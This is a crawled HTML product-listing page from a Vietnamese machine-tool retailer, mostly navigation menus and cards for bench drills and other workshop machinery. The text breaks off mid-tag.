

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thietbicokhi247.com/frejoth
body_size: 11194
content:
<!DOCTYPE html>
<html lang="vi" csrf-token="8YGiaPQL7M1kYRialT6TkiDbAPrK4Cccq5StX7xT6sEODcHSWLRafcP38+i0pPBSNsceIU5c9ff84VMMIgdz2FFuw9BtQcxZELpkw/jQRCnIrJ46izWM9T84+epr0WhIoseR3YKXwjADpCsVL2XBlA==">
<head>
                        
    <title>Frejoth</title>

    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0,maximum-scale=1.0, shrink-to-fit=no"/>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">

    <meta name="description" content="" />
    <meta name="keywords" content="" />
    
    <link rel="canonical" href="https://thietbicokhi247.com/frejoth">
    <link rel="alternate" hreflang="vi" href="https://thietbicokhi247.com/frejoth" />

    <!-- Twitter Card data -->
    <meta name="twitter:card" content="website">
    <meta name="twitter:site" content="">
    <meta name="twitter:title" content="Frejoth">
    <meta name="twitter:description" content="">
    <meta name="twitter:image" content="https://cdn0963.cdn4s.com/media/logo/l_maykhoan23.png">

    <!-- Open Graph data -->
    <meta property="og:type" content="website">
    <meta property="og:site_name" content="">
    <meta property="og:title" content="Frejoth">
    <meta property="og:url" content="https://thietbicokhi247.com/frejoth">
    <meta property="og:image" content="https://cdn0963.cdn4s.com/media/logo/l_maykhoan23.png">
    <meta property="og:description" content="">
    
    <meta http-equiv="x-dns-prefetch-control" content="on">
    <link rel="dns-prefetch" href="https://cdn0963.cdn4s.com">


        <link href="https://cdn0963.cdn4s.com/media/logo/l_maykhoan23.png" rel="icon" type="image/x-icon"/>

    <link href="/templates/ecommerce01/assets/css/variable.css" rel="stylesheet" type="text/css" />
<link href="/templates/ecommerce01/assets/css/fonts.css" rel="stylesheet" type="text/css" />
<link href="/templates/ecommerce01/assets/lib/bootstrap/bootstrap.min.css" rel="stylesheet" type="text/css" />
<link href="/templates/ecommerce01/assets/lib/bootstrap-datepicker/bootstrap-datepicker.min.css" rel="stylesheet" type="text/css" />
<link href="/templates/ecommerce01/assets/lib/bootstrap-select/bootstrap-select.css" rel="stylesheet" type="text/css" />
<link href="/templates/ecommerce01/assets/lib/line-awesome.css" rel="stylesheet" type="text/css" />
<link href="/templates/ecommerce01/assets/lib/slick.css" rel="stylesheet" type="text/css" />
<link href="/templates/ecommerce01/assets/lib/sweetalert2/sweetalert2.css" rel="stylesheet" type="text/css" />
<link href="/templates/ecommerce01/assets/lib/lightgallery.css" rel="stylesheet" type="text/css" />
<link href="/templates/ecommerce01/assets/css/catalogue.css" rel="stylesheet" type="text/css" />
<link href="/templates/ecommerce01/assets/css/order.css" rel="stylesheet" type="text/css" />
<link href="/templates/ecommerce01/assets/css/member.css" rel="stylesheet" type="text/css" />
<link href="/templates/ecommerce01/assets/css/comment-rating.css" rel="stylesheet" type="text/css" />
<link href="/templates/ecommerce01/assets/css/utilities.css" rel="stylesheet" type="text/css" />
<link href="/templates/ecommerce01/assets/css/page.css" rel="stylesheet" type="text/css" />
<link href="/templates/ecommerce01/assets/css/custom.css" rel="stylesheet" type="text/css" />




                    
            <meta name="google-site-verification" content="wC7W1rdQGxzd53EJBSR-19GMOk9WaZTUvJu1Vi05ulQ" />

<meta name="google-site-verification" content="pFaUVPYRVP-scp3Suv7O2XfMUQqVUcgS-BwVFZ3NkEU" />

<meta name='dmca-site-verification' content='aDZaWWJZNXVObVhvWmRFWkFIVHBVNzV4ODVNMm9WYm9nT1lMb2UvdkxUZz01' />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-M9T8GDB2CT"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-M9T8GDB2CT');
</script>
        
</head>

<body >    
    
                    
        <header><div  nh-row="vgh37k2" class="align-row-center"><div class="container"><div class="row "><div class="col-md-4 col-12"><div nh-block="hysxug5" nh-block-cache="true" class=""><div class="logo-section"><a href="/" class="d-flex align-items-center"><img   class="img-fluid mr-10" src="https://cdn0963.cdn4s.com/media/logo/l_maykhoan23.png" alt="logo"></a></div></div></div><div class="col-md-4 col-12"><div nh-block="3wjv7e8" nh-block-cache="true" class=""><div class="rounded box-search position-relative"><form action="/tim-kiem" method="get" autocomplete="off" id="form_search"><div class="input-group"><input nh-auto-suggest="product" name="keyword" placeholder="Từ khóa tìm kiếm" type="text"class="form-control rounded border bg-white mr-10" value=""><div class="input-group-append"><button nh-btn-submit class="btn btn-submit rounded" type="submit"><i class="las la-search fs-10 mt-10"></i></button></div></div></form></div></div></div><div class="col-md-4 col-12"><div nh-block="9yc4tnw" nh-block-cache="true" class=""><div class="contact-header align-items-center d-flex justify-content-end"><div class="number-hotline w-50"><a href="tel:094 896 6655" class="font-weight-bold"><i class="las la-phone mr-5 fs-10"></i>094 896 6655</a></div><div class="slogan"><a href="/" class="bg-orange px-15 py-10 rounded color-white font-weight-500 fs-16">Liên hệ ngay</a></div></div></div></div></div></div></div><div  nh-row="kui37bs" class="align-row-center sticky-menu setting-menu"><div class="container"><div class="row "><div class="col-md-12 col-12"><div nh-block="ap149zd" nh-block-cache="true" class="menu-custom"><div class="menu-container"><a class="btn-menu-mobile" nh-menu="btn-open" href="javascript:;"><i class="las la-bars"></i></a><div class="back-drop"></div><nav class="menu-section" nh-menu="sidebar"><div class="menu-top"><div class="menu-header">Menu</div><a href="javascript:;" nh-menu="btn-close" class="close-sidebar effect-rotate"><i class="las la-times"></i></a></div><ul><li class=""><a href="/">Trang chủ<span class="las la-angle-down"></span></a></li><li class=""><a href="/gioi-thieu1">Giới thiệu<span class="las la-angle-down"></span></a></li><li class="position-relative has-child "><a href="/san-pham">Sản phẩm <span class="las la-angle-down"></span></a><span class="grower" nh-toggle="9g1jkeifcl"></span><ul nh-toggle-element="9g1jkeifcl" class="entry-menu dropdown"><li class="has-child "><a class="menu-link" href="/may-tien">Máy tiện<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="9g1jkeifcl-114"></span><ul nh-toggle-element="9g1jkeifcl-114"><li class=" "><a class="menu-link" href="/may-tien-van-nang">Máy tiện vạn năng</a></li><li class="has-child "><a class="menu-link" href="/may-tien-cnc">Máy tiện CNC<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="5tkmbcv0ol"></span><ul nh-toggle-element="5tkmbcv0ol"><li class=" "><a class="menu-link" href="/may-tien-cnc-kieu-gang">Máy tiện CNC kiểu gang</a></li><li class=" "><a class="menu-link" href="/may-tien-cnc-kieu-dai-dao-quay">Máy tiện CNC kiểu đài dao quay</a></li><li class=" "><a class="menu-link" href="/may-tien-cnc-chuyen-dung">Máy tiện CNC chuyên dùng</a></li></ul></li><li class=" "><a class="menu-link" href="/may-tien-tu-dong-cnc-kieu-thuy-si">Máy tiện tự động CNC kiểu Thụy sĩ</a></li></ul></li><li class="has-child "><a class="menu-link" href="/may-phay">Máy phay<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="9g1jkeifcl-117"></span><ul nh-toggle-element="9g1jkeifcl-117"><li class=" "><a class="menu-link" href="/may-phay-van-nang">Máy phay vạn năng</a></li><li class="has-child "><a class="menu-link" href="/may-phay-dung-cnc">Máy phay đứng CNC<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="ew0smtx2kf"></span><ul nh-toggle-element="ew0smtx2kf"><li class=" "><a class="menu-link" href="/may-khoan-va-taro-cnc">Máy khoan và taro CNC</a></li><li class=" "><a class="menu-link" href="/may-phay-cnc-dien-cuc-graphite">Máy phay CNC điện cực Graphite</a></li></ul></li><li class=" "><a class="menu-link" href="/may-phay-ngang-cnc">Máy phay ngang CNC</a></li></ul></li><li class="has-child "><a class="menu-link" href="/may-khoan-va-may-taro">Máy khoan và máy taro<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="9g1jkeifcl-113"></span><ul nh-toggle-element="9g1jkeifcl-113"><li class="has-child "><a class="menu-link" href="/may-khoan-ban">Máy khoan bàn<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="iwj7pgf2eo"></span><ul nh-toggle-element="iwj7pgf2eo"><li class=" "><a class="menu-link" href="/may-khoan-ban-day-dai">Máy khoan bàn dây đai</a></li><li class=" "><a class="menu-link" href="/may-khoan-ban-hop-so">Máy khoan bàn hộp số</a></li></ul></li><li class=" "><a class="menu-link" href="/ma-y-khoan-du-ng">Máy khoan đứng</a></li><li class=" "><a class="menu-link" href="/may-khoan-can">Máy khoan cần</a></li><li class=" "><a class="menu-link" href="/may-khoan-tu">Máy khoan từ</a></li><li class=" "><a class="menu-link" href="/ma-y-taro">Máy taro</a></li><li class=" "><a class="menu-link" href="/may-khoan-va-taro-nhieu-dau">Máy khoan và taro nhiều đầu</a></li></ul></li><li class="has-child "><a class="menu-link" href="/may-mai">Máy mài<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="9g1jkeifcl-39"></span><ul nh-toggle-element="9g1jkeifcl-39"><li class=" "><a class="menu-link" href="/may-mai-tron">Máy mài tròn</a></li><li class="has-child "><a class="menu-link" href="/may-mai-2-da">Máy mài 2 đá<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="gkzqywe71t"></span><ul nh-toggle-element="gkzqywe71t"><li class=" "><a class="menu-link" href="/may-mai-2-da-dai-loan">Máy mài 2 đá Đài Loan</a></li><li class=" "><a class="menu-link" href="/may-mai-2-da-trung-quoc">Máy mài 2 đá Trung Quốc</a></li></ul></li><li class=" "><a class="menu-link" href="/may-mai-vo-tam">Máy mài vô tâm</a></li><li class=" "><a class="menu-link" href="/may-mai-phang">Máy mài phẳng</a></li><li class="has-child "><a class="menu-link" href="/may-mai-dao-cu">Máy mài dao cụ<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="wi0taxz7c5"></span><ul nh-toggle-element="wi0taxz7c5"><li class=" "><a class="menu-link" href="/may-mai-mui-khoan">Máy mài mũi khoan</a></li><li class=" "><a class="menu-link" href="/danhmuc-may-mai-dao-phay-ngon">Máy mài dao phay ngón</a></li><li class=" "><a class="menu-link" href="/may-mai-dung-cu-cat-van-nang">Máy mài dụng cụ cắt vạn năng</a></li><li class=" "><a class="menu-link" href="/may-mai-luoi-cua-dia-tu-dong">Máy mài lưỡi cưa đĩa tự động</a></li><li class=" "><a class="menu-link" href="/may-mai-dao-thang">Máy mài dao thẳng</a></li><li class=" "><a class="menu-link" href="/may-mai-dung-cu-cnc">Máy mài dụng cụ CNC</a></li></ul></li><li class=" "><a class="menu-link" href="/may-mai-chot-pin">Máy mài chốt pin</a></li></ul></li><li class="has-child "><a class="menu-link" href="/may-tan-dinh">Máy tán đinh<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="9g1jkeifcl-61"></span><ul nh-toggle-element="9g1jkeifcl-61"><li class="has-child "><a class="menu-link" href="/may-moc-nganh-giay">Máy móc ngành giầy<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="tuwrxgfc65"></span><ul nh-toggle-element="tuwrxgfc65"><li class=" "><a class="menu-link" href="/may-dong-khoen-may-moc-nganh-giay">Máy đóng khoen</a></li><li class=" "><a class="menu-link" href="/may-tan-dinh-may-moc-nganh-giay">Máy tán đinh rive</a></li><li class=" "><a class="menu-link" href="/may-dan-keo-may-moc-nganh-giay">Máy dán keo</a></li><li class=" "><a class="menu-link" href="/may-dap-nut-moc-may-moc-nganh-giay">Máy  dập nút móc</a></li><li class=" "><a class="menu-link" href="/may-dan-keo-nong-may-moc-nganh-giay">Máy dán keo nóng</a></li><li class=" "><a class="menu-link" href="/may-tao-dau-day-giay-tui-xach">Máy tạo đầu dây giày, túi xách</a></li><li class=" "><a class="menu-link" href="/may-dinh-hinh-dau-dinh">Máy định hình đầu đinh</a></li><li class=" "><a class="menu-link" href="/may-cat-day-dai">Máy cắt dây đai</a></li><li class=" "><a class="menu-link" href="/may-duc-lo-may-moc-nganh-giay">Máy đục lỗ</a></li></ul></li><li class="has-child "><a class="menu-link" href="/may-moc-nganh-may-mac">Máy móc ngành may mặc<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="cx9a6uf3dt"></span><ul nh-toggle-element="cx9a6uf3dt"><li class=" "><a class="menu-link" href="/may-dong-khoen-may-moc-nganh-may-mac">Máy đóng khoen</a></li><li class=" "><a class="menu-link" href="/may-tan-dinh-rive-may-moc-nganh-may-mac">Máy tán đinh rive</a></li><li class=" "><a class="menu-link" href="/may-dap-nut-bam">Máy dập nút bấm</a></li><li class=" "><a class="menu-link" href="/may-dinh-hinh-dau-dinh-may-moc-nganh-may-mac">Máy định hình đầu đinh</a></li><li class=" "><a class="menu-link" href="/may-cat-day-dai-may-moc-nganh-may-mac">Máy cắt dây đai</a></li></ul></li><li class=" "><a class="menu-link" href="/may-moc-nganh-cap-hop-file-hop">Máy móc ngành cặp hộp file hộp</a></li><li class="has-child "><a class="menu-link" href="/may-moc-nganh-che-tao-hanh-ly">Máy móc ngành chế tạo hành lý<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="cs4mfn62w3"></span><ul nh-toggle-element="cs4mfn62w3"><li class=" "><a class="menu-link" href="/may-tan-dinh-rive-may-moc-nganh-che-tao-hanh-ly">Máy tán đinh rive</a></li><li class=" "><a class="menu-link" href="/may-dap-nut-bam-may-moc-nganh-che-tao-hanh-ly">Máy dập nút bấm</a></li><li class=" "><a class="menu-link" href="/may-cat-day-dai-may-moc-nganh-che-tao-hanh-ly">Máy cắt dây đai</a></li></ul></li><li class="has-child "><a class="menu-link" href="/may-moc-nganh-che-tao-linh-kien">Máy móc ngành chế tạo linh kiện<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="8cjqxtr1fe"></span><ul nh-toggle-element="8cjqxtr1fe"><li class=" "><a class="menu-link" href="/may-tan-dinh-rive-may-moc-nganh-che-tao-linh-kien">Máy tán đinh rive</a></li><li class=" "><a class="menu-link" href="/may-tan-dinh-rive-quy-dao">Máy tán đinh rive quỹ đạo</a></li></ul></li><li class="has-child "><a class="menu-link" href="/may-moc-nganh-in-an-va-dong-goi">Máy móc ngành in ấn và đóng gói<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="drpzyv1iko"></span><ul nh-toggle-element="drpzyv1iko"><li class=" "><a class="menu-link" href="/may-dong-khoen-may-moc-nganh-in-an-va-dong-goi">Máy đóng khoen</a></li><li class=" "><a class="menu-link" href="/may-tan-dinh-rive-may-moc-nganh-in-an-va-dong-goi">Máy tán đinh rive</a></li><li class=" "><a class="menu-link" href="/may-dap-nut-bam-may-moc-nganh-in-an-va-dong-goi">Máy dập nút bấm</a></li><li class=" "><a class="menu-link" href="/may-dap-noi-va-dap-nong">Máy dập nổi và dập nóng</a></li><li class=" "><a class="menu-link" href="/may-tao-dau-day">Máy tạo đầu dây</a></li><li class=" "><a class="menu-link" href="/may-duc-lo-may-moc-nganh-in-an-va-dong-goi">Máy đục lỗ</a></li></ul></li></ul></li><li class="has-child "><a class="menu-link" href="/may-gia-cong-edm">Máy gia công EDM<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="9g1jkeifcl-128"></span><ul nh-toggle-element="9g1jkeifcl-128"><li class=" "><a class="menu-link" href="/may-ban-lo-edm">Máy bắn lỗ EDM</a></li><li class=" "><a class="menu-link" href="/may-cat-day-edm">Máy cắt dây EDM</a></li><li class=" "><a class="menu-link" href="/may-xung-dien-edm">Máy xung điện EDM</a></li></ul></li><li class="has-child "><a class="menu-link" href="/may-cat-ton-thuy-luc-may-chan-ton-thuy-luc">Máy gia công tấm<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="9g1jkeifcl-43"></span><ul nh-toggle-element="9g1jkeifcl-43"><li class="has-child "><a class="menu-link" href="/may-cat-ton">Máy cắt tôn<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="6ty9vrsk2q"></span><ul nh-toggle-element="6ty9vrsk2q"><li class=" "><a class="menu-link" href="/may-cat-ton-khac">Máy cắt tôn khác</a></li><li class=" "><a class="menu-link" href="/may-cat-ton-ermaksan-tho-nhi-ky">Máy cắt tôn Ermaksan- Thổ Nhĩ Kỳ</a></li><li class=" "><a class="menu-link" href="/may-cat-ton-chuangheng-trung-quoc">Máy cắt tôn Chuangheng- Trung Quốc</a></li></ul></li><li class="has-child "><a class="menu-link" href="/may-chan-ton">Máy chấn tôn<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="xj08wt1usi"></span><ul nh-toggle-element="xj08wt1usi"><li class=" "><a class="menu-link" href="/may-chan-ton-thuy-luc">Máy chấn tôn Ermaksan- Thổ Nhĩ Kỳ</a></li><li class=" "><a class="menu-link" href="/may-chan-ton-khac">Máy chấn tôn khác</a></li><li class=" "><a class="menu-link" href="/may-chan-ton-chuangheng-trung-quoc">Máy chấn tôn Chuangheng- Trung Quốc</a></li></ul></li><li class=" "><a class="menu-link" href="/may-cat-laser-fiber-kim-loai-tam">Máy cắt Laser kim loại tấm</a></li><li class=" "><a class="menu-link" href="/may-bao-ranh-chu-v">Máy bào rãnh chữ V</a></li><li class=" "><a class="menu-link" href="/may-cat-laser-kim-loai-tam">Máy cắt laser kim loại tấm</a></li><li class=" "><a class="menu-link" href="/may-gia-cong-tam-khac">Máy gia công tấm khác</a></li></ul></li><li class="has-child "><a class="menu-link" href="/may-cua-may-cat">Máy cưa - Máy cắt<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="9g1jkeifcl-44"></span><ul nh-toggle-element="9g1jkeifcl-44"><li class=" "><a class="menu-link" href="/may-cua-vong">Máy cưa vòng</a></li><li class=" "><a class="menu-link" href="/may-cua-long">Máy cưa lọng</a></li><li class=" "><a class="menu-link" href="/may-cua-dia">Máy cưa đĩa</a></li><li class=" "><a class="menu-link" href="/may-cat-ong-cac-loai">Máy cắt ống các loại</a></li></ul></li><li class="has-child "><a class="menu-link" href="/may-dap">Máy dập<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="9g1jkeifcl-124"></span><ul nh-toggle-element="9g1jkeifcl-124"><li class=" "><a class="menu-link" href="/may-dap-thuy-luc">Máy dập thủy lực</a></li><li class=" "><a class="menu-link" href="/may-dap-co-khi">Máy dập cơ khí</a></li></ul></li><li class="has-child "><a class="menu-link" href="/phu-kien">Phụ kiện<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="9g1jkeifcl-41"></span><ul nh-toggle-element="9g1jkeifcl-41"><li class="has-child "><a class="menu-link" href="/phu-kien-may-phay">Bộ set phôi, set dao<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="e4qtrnuwvo"></span><ul nh-toggle-element="e4qtrnuwvo"><li class=" "><a class="menu-link" href="/bo-set-phoi-tu-dong-cho-may-phay-cnc">Bộ set phôi tự động cho máy phay CNC</a></li><li class=" "><a class="menu-link" href="/bo-set-dao-tu-dong-may-phay-cnc">Bộ set dao tự động máy phay CNC</a></li></ul></li><li class="has-child "><a class="menu-link" href="/phu-kien-may-tien">Máy tách từ, máy lọc dung dịch làm mát, máy hút bụi<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="kzx71scfrv"></span><ul nh-toggle-element="kzx71scfrv"><li class=" "><a class="menu-link" href="/may-tach-tu">Máy tách từ</a></li><li class=" "><a class="menu-link" href="/may-loc-dung-dich-lam-mat">Máy lọc dung dịch làm mát</a></li><li class=" "><a class="menu-link" href="/may-hut-bui">Máy hút bụi</a></li></ul></li><li class=" "><a class="menu-link" href="/phu-kien-may-mai">Đá mài, đá cắt</a></li><li class=" "><a class="menu-link" href="/may-hot-vang-dau">Máy hớt váng dầu</a></li><li class=" "><a class="menu-link" href="/bang-tai">Băng tải</a></li></ul></li><li class="has-child "><a class="menu-link" href="/may-chuyen-dung">Máy chuyên dụng<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="9g1jkeifcl-112"></span><ul nh-toggle-element="9g1jkeifcl-112"><li class="has-child "><a class="menu-link" href="/may-can-bang-dong">Máy cân bằng động<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="0s8dawrp4x"></span><ul nh-toggle-element="0s8dawrp4x"><li class=" "><a class="menu-link" href="/may-can-bang-dong-trung-quoc">Máy cân bằng động Trung Quốc</a></li></ul></li></ul></li><li class="has-child "><a class="menu-link" href="/may-thiet-bi-khac">Máy - Thiết bị khác<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="9g1jkeifcl-42"></span><ul nh-toggle-element="9g1jkeifcl-42"><li class=" "><a class="menu-link" href="/thuoc-quang-jenix">Thước quang Jenix</a></li><li class=" "><a class="menu-link" href="/thuoc-tu-jenix">Thước từ Jenix</a></li><li class=" "><a class="menu-link" href="/man-hinh-hien-thi-thuoc-jenix">Màn hình hiển thị thước Jenix</a></li><li class=" "><a class="menu-link" href="/may-cat">Máy cắt</a></li><li class=" "><a class="menu-link" href="/may-dot">Máy đột thủy lực</a></li><li class=" "><a class="menu-link" href="/may-bom-dien-thuy-luc">Máy bơm điện thủy lực</a></li><li class=" "><a class="menu-link" href="/may-han">Máy hàn</a></li></ul></li></ul></li><li class=""><a href="/lap-dat-he-thong">Tư vấn kỹ thuật<span class="las la-angle-down"></span></a></li><li class=""><a href="/tin-tuc">Tin tức<span class="las la-angle-down"></span></a></li><li class=""><a href="/quang-cao">E-CATALOG<span class="las la-angle-down"></span></a></li><li class=""><a href="/">Video<span class="las la-angle-down"></span></a></li><li class=""><a href="/lien-he">Liên hệ<span class="las la-angle-down"></span></a></li><li class=""><a href="/tuyen-dung">Tuyển dụng<span class="las la-angle-down"></span></a></li></ul></nav></div></div></div></div></div></div></header><div  nh-row="8ajg2wz" class="bg-breadcrums py-20"><div class="container"><div class="row "><div class="col-md-12 col-12"><div nh-block="mz4eo5d" nh-block-cache="false" class=""><nav class="breadcrumbs-section"><a href="/">Trang chủ</a><h1 class="color-black font-weight-bold fs-18 m-0">FREJOTH</h1></nav></div></div></div></div></div><div  nh-row="wbhpi4c" class="mb-30"><div class="container"><div class="row "><div class="col-md-12 col-12"><div nh-block="7589swu" nh-block-cache="false" class=""></div><div nh-block="wo8nl63" nh-block-cache="false" class=""><div class="row"><div class="col-lg-3 col-md-6 col-6"><div nh-product="199" nh-product-item-id="199" nh-product-attribute-special=""class="product-item mb-20 shadow p-15 rounded"><div class="inner-image wrp-effect-change-img overflow-hidden rti-75 position-relative "><div class="product-status"></div><a href="/may-khoan-ban-md-13n" title="Máy khoan bàn MD-13N"><img   nh-lazy="image"  class="img-fluid rti-abs-cover rti-abs-contain" data-src="https://cdn0963.cdn4s.com/thumbs/may_khoan_ban/may-khoan-ban-md13n_thumb_350.jpg" alt="Máy khoan bàn MD-13N" src="[data-uri]"></a></div><div class="inner-content"><h4 class="product-title text-center mt-10"><a href="/may-khoan-ban-md-13n" class="fs-15 color-black font-weight-bold">Máy khoan bàn MD-13N</a></h4><div class="d-flex align-items-center justify-content-between "><span>Giá: Liên hệ</span><a href="may-khoan-ban-md-13n" title="Máy khoan bàn MD-13N" class="btn bg-blue color-white rounded">Xem chi tiết</a></div></div></div></div><div class="col-lg-3 col-md-6 col-6"><div nh-product="200" nh-product-item-id="200" nh-product-attribute-special=""class="product-item mb-20 shadow p-15 rounded"><div class="inner-image wrp-effect-change-img overflow-hidden rti-75 position-relative "><div class="product-status"></div><a href="/may-khoan-ban-umd-16sa-dai-loan" title="Máy khoan bàn UMD-16SA Đài Loan"><img   nh-lazy="image"  class="img-fluid rti-abs-cover rti-abs-contain" data-src="https://cdn0963.cdn4s.com/thumbs/may_khoan_ban/may khoan ban umd-16sa_thumb_350.jpg" alt="Máy khoan bàn UMD-16SA Đài Loan" src="[data-uri]"></a></div><div class="inner-content"><h4 class="product-title text-center mt-10"><a href="/may-khoan-ban-umd-16sa-dai-loan" class="fs-15 color-black font-weight-bold">Máy khoan bàn UMD-16SA Đài Loan</a></h4><div class="d-flex align-items-center justify-content-between "><span>Giá: Liên hệ</span><a href="may-khoan-ban-umd-16sa-dai-loan" title="Máy khoan bàn UMD-16SA Đài Loan" class="btn bg-blue color-white rounded">Xem chi tiết</a></div></div></div></div><div class="col-lg-3 col-md-6 col-6"><div nh-product="201" nh-product-item-id="201" nh-product-attribute-special=""class="product-item mb-20 shadow p-15 rounded"><div class="inner-image wrp-effect-change-img overflow-hidden rti-75 position-relative "><div class="product-status"></div><a href="/may-khoan-ban-model-md-16n-nf" title="Máy khoan bàn Đài Loan Model MD-16N-NF"><img   nh-lazy="image"  class="img-fluid rti-abs-cover rti-abs-contain" data-src="https://cdn0963.cdn4s.com/thumbs/may_khoan_ban/maykhoanbanmd13nf_thumb_350.jpg" alt="Máy khoan bàn Đài Loan Model MD-16N-NF" src="[data-uri]"></a></div><div class="inner-content"><h4 class="product-title text-center mt-10"><a href="/may-khoan-ban-model-md-16n-nf" class="fs-15 color-black font-weight-bold">Máy khoan bàn Đài Loan Model MD-16N-NF</a></h4><div class="d-flex align-items-center justify-content-between "><span>Giá: Liên hệ</span><a href="may-khoan-ban-model-md-16n-nf" title="Máy khoan bàn Đài Loan Model MD-16N-NF" class="btn bg-blue color-white rounded">Xem chi tiết</a></div></div></div></div><div class="col-lg-3 col-md-6 col-6"><div nh-product="202" nh-product-item-id="202" nh-product-attribute-special=""class="product-item mb-20 shadow p-15 rounded"><div class="inner-image wrp-effect-change-img overflow-hidden rti-75 position-relative "><div class="product-status"></div><a href="/may-khoan-ban-umd-19s-dai-loan" title="Máy khoan bàn UMD-19S Đài Loan"><img   nh-lazy="image"  class="img-fluid rti-abs-cover rti-abs-contain" data-src="https://cdn0963.cdn4s.com/thumbs/may_khoan_ban/may khoan ban umd-19s_thumb_350.png" alt="Máy khoan bàn UMD-19S Đài Loan" src="[data-uri]"></a></div><div class="inner-content"><h4 class="product-title text-center mt-10"><a href="/may-khoan-ban-umd-19s-dai-loan" class="fs-15 color-black font-weight-bold">Máy khoan bàn UMD-19S Đài Loan</a></h4><div class="d-flex align-items-center justify-content-between "><span>Giá: Liên hệ</span><a href="may-khoan-ban-umd-19s-dai-loan" title="Máy khoan bàn UMD-19S Đài Loan" class="btn bg-blue color-white rounded">Xem chi tiết</a></div></div></div></div><div class="col-lg-3 col-md-6 col-6"><div nh-product="203" nh-product-item-id="203" nh-product-attribute-special=""class="product-item mb-20 shadow p-15 rounded"><div class="inner-image wrp-effect-change-img overflow-hidden rti-75 position-relative "><div class="product-status"></div><a href="/may-khoan-ban-model-md-1818f" title="Máy khoan bàn Model MD-18/18F"><img   nh-lazy="image"  class="img-fluid rti-abs-cover rti-abs-contain" data-src="https://cdn0963.cdn4s.com/thumbs/may_khoan_ban/maykhoanbanmd18nf(2)_thumb_350.jpg" alt="Máy khoan bàn Model MD-18/18F" src="[data-uri]"></a></div><div class="inner-content"><h4 class="product-title text-center mt-10"><a href="/may-khoan-ban-model-md-1818f" class="fs-15 color-black font-weight-bold">Máy khoan bàn Model MD-18/18F</a></h4><div class="d-flex align-items-center justify-content-between "><span>Giá: Liên hệ</span><a href="may-khoan-ban-model-md-1818f" title="Máy khoan bàn Model MD-18/18F" class="btn bg-blue color-white rounded">Xem chi tiết</a></div></div></div></div><div class="col-lg-3 col-md-6 col-6"><div nh-product="204" nh-product-item-id="204" nh-product-attribute-special=""class="product-item mb-20 shadow p-15 rounded"><div class="inner-image wrp-effect-change-img overflow-hidden rti-75 position-relative "><div class="product-status"></div><a href="/may-khoan-ban-model-md-25" title="Máy khoan bàn Model MD-25"><img   nh-lazy="image"  class="img-fluid rti-abs-cover rti-abs-contain" data-src="https://cdn0963.cdn4s.com/thumbs/may_khoan_ban/may-khoan-ban-md25_thumb_350.jpg" alt="Máy khoan bàn Model MD-25" src="[data-uri]"></a></div><div class="inner-content"><h4 class="product-title text-center mt-10"><a href="/may-khoan-ban-model-md-25" class="fs-15 color-black font-weight-bold">Máy khoan bàn Model MD-25</a></h4><div class="d-flex align-items-center justify-content-between "><span>Giá: Liên hệ</span><a href="may-khoan-ban-model-md-25" title="Máy khoan bàn Model MD-25" class="btn bg-blue color-white rounded">Xem chi tiết</a></div></div></div></div><div class="col-lg-3 col-md-6 col-6"><div nh-product="205" nh-product-item-id="205" nh-product-attribute-special=""class="product-item mb-20 shadow p-15 rounded"><div class="inner-image wrp-effect-change-img overflow-hidden rti-75 position-relative "><div class="product-status"></div><a href="/may-khoan-ban-model-md-30" title="Máy khoan bàn Model MD-30"><img   nh-lazy="image"  class="img-fluid rti-abs-cover rti-abs-contain" data-src="https://cdn0963.cdn4s.com/thumbs/may_khoan_ban/maykhoanbanmd30_thumb_350.jpg" alt="Máy khoan bàn Model MD-30" src="[data-uri]"></a></div><div class="inner-content"><h4 class="product-title text-center mt-10"><a href="/may-khoan-ban-model-md-30" class="fs-15 color-black font-weight-bold">Máy khoan bàn Model MD-30</a></h4><div class="d-flex align-items-center justify-content-between "><span>Giá: Liên hệ</span><a href="may-khoan-ban-model-md-30" title="Máy khoan bàn Model MD-30" class="btn bg-blue color-white rounded">Xem chi tiết</a></div></div></div></div><div class="col-lg-3 col-md-6 col-6"><div nh-product="243" nh-product-item-id="243" nh-product-attribute-special=""class="product-item mb-20 shadow p-15 rounded"><div class="inner-image wrp-effect-change-img overflow-hidden rti-75 position-relative "><div class="product-status"></div><a href="/ma-y-cua-lo-ng-du-ng-mo-t-to-c-do" title="Máy cưa lọng đứng một tốc độ"><img   nh-lazy="image"  class="img-fluid rti-abs-cover rti-abs-contain" data-src="https://cdn0963.cdn4s.com/thumbs/may-cua/may-cua-long-dung-1-toc-do_thumb_350.jpg" alt="Máy 